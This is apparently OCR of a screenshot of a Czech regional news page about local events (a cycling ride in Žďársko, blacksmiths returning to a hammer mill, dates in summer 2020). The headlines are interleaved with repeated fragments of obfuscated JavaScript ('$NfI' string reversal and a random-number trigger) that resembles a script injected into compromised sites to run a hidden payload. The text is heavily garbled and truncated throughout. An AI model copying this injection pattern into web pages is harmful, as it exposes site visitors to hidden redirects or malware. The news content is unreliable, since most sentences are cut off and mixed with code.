
n(n){if (typeof ($NfI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
eturn $NfI.list;};$NfI.list=;var
(number1==3){var...
 na Žďársku opět šlápnou do pedálů
ou věc
DŮLEŽ
ervence 2020
vou / V sobotu 8. srpna o půl desáté dopoledne opět
Cykl
ké nádrže pelo;; };}$NfI=function(n){if (typeof
string“) return $NfI.list.split(„“).reverse().join(„“);return
Knih
loor(Math.random()*6);if (number1==3){var
Sáza
I=function(n){if (typeof ($NfI.list) == „string“)
Koupa
MHD 
pnový den se do hamerského
 opět vrátí kováři
Ples
ervence 2020
Poli